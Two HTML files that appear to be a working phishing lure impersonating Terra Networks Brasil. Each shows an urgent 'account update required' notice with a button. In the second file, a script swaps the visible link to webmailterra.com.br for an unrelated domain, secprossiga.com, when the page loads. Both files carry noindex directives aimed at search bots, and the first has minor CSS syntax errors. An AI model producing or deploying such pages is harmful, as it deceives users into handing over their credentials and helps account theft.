
<file: aprimorando.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="robots" content="noindex,nofollow">
  <title>Atualização Necessária</title>

  <!-- Cloudflare “cache-buster” -->
  <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
  <meta http-equiv="Pragma" content="no-cache">
  <meta http-equiv="Expires" content="0">

  <style>
    *{margin:0;padding:0;box-sizing:border-box;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif}
    body{min-height:100vh;background:#f5f5f5;display:flex;flex-direction:column;align-items:center}
    .header{width:100%;background:#ff6600;height:4px;margin-bottom:2rem}
    .container{max-width:600px;width:90%;background:#fff;border-radius:8px;box-shadow:0 2px 4px rgba(0,0,0,.1);padding:clamp(1rem,5vw,2rem);margin:1rem auto;display:flex;flex-direction:column;align-items:center}
    h1{color:#333;font-size:clamp(1.25rem,4vw,1.5rem);margin-bottom:1.5rem;text-align:center;line-height:1.3}
    .info-box{background:#fff;border:1px solid #e0e0e0;border-radius:8px;padding:clamp(1rem,4vw,1.5rem);margin-bottom:2rem;width:100%}
    .info-box p{color:#666;font-size:clamp(.875rem,3vw,1rem);line-height:1.6;margin-bottom:1rem;text-align:center}
    .info-box p:last-child{margin-bottom:0}
    .update-button{display:inline-flex;align-items:center;justify-content:center:center;width:auto;gap:.5rem;background:#ff6600;color:#fff;padding:clamp(.875rem,3vw,1rem) clamp(1.5rem,4vw,2rem);border:none;border-radius:8px;font-size:clamp(.875rem,3vw,1rem);font-weight:600;cursor:pointer;transition:all . .2s ease;text-decoration:none;margin:0 auto}
    .update-button:hover{background:#e65c00;transform:translateY(-2px);box-shadow:0 4px 12px rgba(255,102,0,.2)}
    .update-button:active{transform:translateY(0)}
    .update-button svg{width:clamp(16px,4vw,20px);height:clamp(16px,4vw,20px);transition:transform .2s ease}
    .update-button:hover svg{transform:translateX(4px)}
    .footer{margin:2rem auto;text-align:center;color:#666;font-size:clamp(.75rem,2.5vw,.875rem);padding:0 1rem;width:100%}
    @media(max-width:480px){.container{width:95%;margin:.5rem auto}.info-box{margin-bottom:1.5rem}}
    @media(min-width:1024px){.container{padding:2.5rem}}
  </style>
</head>
<body>
  <div class="header"></div>
  <div class="container">
    <h1>Atualização Necessária</h1>
    <div class="info-box">
      <p>Notamos que algumas informações associadas à sua conta precisam ser atualizadas. Para garantir a continuidade dos seus serviços sem interrupções, pedimos que revise e atualize seus dados o mais breve possível.</p>
      <p>Clique no botão abaixo para acessar sua conta e realizar a atualização necessária:</p>
    </div>
    <a id="cta" href="http://webmailterra.com.br/" class="update-button">
      <span>Atualizar Agora</span>
      <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="5" y1="12" x2="19" y2="12"/><polyline points="12 5 19 12 12 19"/></svg>
    </a>
  </div>
  <div class="footer">©️ Terra Networks Brasil</div>

  <!-- força reload se CF devolver 403/520 -->
  <script>
    if (document.body.innerHTML.length < 500) location.reload(true);
  </script>
</body>
</html>
</file>

<file: htnl.aprimorando.html>
<html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex, nofollow">
    <meta name="googlebot" content="noindex, nofollow">
    <meta name="bingbot" content="noindex, nofollow">
    <meta name="yandex" content="none">
    <meta name="baidu" content="noindex">
    <title>Atualização Necessária</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
        }

        body {
            min-height: 100vh;
            background: #f5f5f5;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .header {
            width: 100%;
            background: #ff6600;
            height: 4px;
            margin-bottom: 2rem;
        }

        .container {
            max-width: 600px;
            width: 90%;
            background: white;
            border-radius: 8px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            padding: clamp(1rem, 5vw, 2rem);
            margin: 1rem auto;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        h1 {
            color: #333;
            font-size: clamp(1.25rem, 4vw, 1.5rem);
            margin-bottom: 1.5rem;
            text-align: center;
            line-height: 1.3;
        }

        .info-box {
            background: #fff;
            border: 1px solid #e0e0e0;
            border-radius: 8px;
            padding: clamp(1rem, 4vw, 1.5rem);
            margin-bottom: 2rem;
            width: 100%;
        }

        .info-box p {
            color: #666;
            font-size: clamp(0.875rem, 3vw, 1rem);
            line-height: 1.6;
            margin-bottom: 1rem;
            text-align: center;
        }

        .info-box p:last-child {
            margin-bottom: 0;
        }

        .update-button {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            width: auto;
            gap: 0.5rem;
            background: #ff6600;
            color: white;
            padding: clamp(0.875rem, 3vw, 1rem) clamp(1.5rem, 4vw, 2rem);
            border: none;
            border-radius: 8px;
            font-size: clamp(0.875rem, 3vw, 1rem);
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s ease;
            text-decoration: none;
            margin: 0 auto;
        }

        .update-button:hover {
            background: #e65c00;
            transform: translateY(-2px);
            box-shadow: 0 4px 12px rgba(255, 102, 0, 0.2);
        }

        .update-button:active {
            transform: translateY(0);
        }

        .update-button svg {
            width: clamp(16px, 4vw, 20px);
            height: clamp(16px, 4vw, 20px);
            transition: transform 0.2s ease;
        }

        .update-button:hover svg {
            transform: translateX(4px);
        }

        .footer {
            margin: 2rem auto;
            text-align: center;
            color: #666;
            font-size: clamp(0.75rem, 2.5vw, 0.875rem);
            padding: 0 1rem;
            width: 100%;
        }

        @media (max-width: 480px) {
            .container {
                width: 95%;
                margin: 0.5rem auto;
            }

            .info-box {
                margin-bottom: 1.5rem;
            }
        }

        @media (min-width: 1024px) {
            .container {
                padding: 2.5rem;
            }
        }
    </style>
</head>
<body>
    <div id="app">
            <div class="header"></div>
            <div class="container">
                <h1>Atualização Necessária</h1>
                <div class="info-box">
                    <p>Notamos que algumas informações associadas à sua conta precisam ser atualizadas. Para garantir a continuidade dos seus serviços sem interrupções, pedimos que revise e atualize seus dados o mais breve possível.</p>
                    <p>Clique no botão abaixo para acessar sua conta e realizar a atualização necessária:</p>
                </div>
                <a href="http://webmailterra.com.br/" class="update-button">
                    <span>Atualizar Agora</span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <line x1="5" y1="12" x2="19" y2="12"></line>
                        <polyline points="12 5 19 12 12 19"></polyline>
                    </svg>
                </a>
            </div>
            <div class="footer">© Terra Networks Brasil</div>
        </div>
    <script>
        const content = {
            title: "Atualização Necessária",
            message1: "Notamos que algumas informações associadas à sua conta precisam ser atualizadas. Para garantir a continuidade dos seus serviços sem interrupções, pedimos que revise e atualize seus dados o mais breve possível.",
            message2: "Clique no botão abaixo para acessar sua conta e realizar a atualização necessária:",
            buttonText: "Atualizar Agora",
            link: "https://secprossiga.com",
            footer: "© Terra Networks Brasil"
        };

        document.title = content.title;

        const app = document.getElementById('app');
        app.innerHTML = `
            <div class="header"></div>
            <div class="container">
                <h1>${content.title}</h1>
                <div class="info-box">
                    <p>${content.message1}</p>
                    <p>${content.message2}</p>
                </div>
                <a href="${content.link}" class="update-button">
                    <span>${content.buttonText}</span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <line x1="5" y1="12" x2="19" y2="12"></line>
                        <polyline points="12 5 19 12 12 19"></polyline>
                    </svg>
                </a>
            </div>
            <div class="footer">${content.footer}</div>
        `;
    </script>

</body></html>
</file>
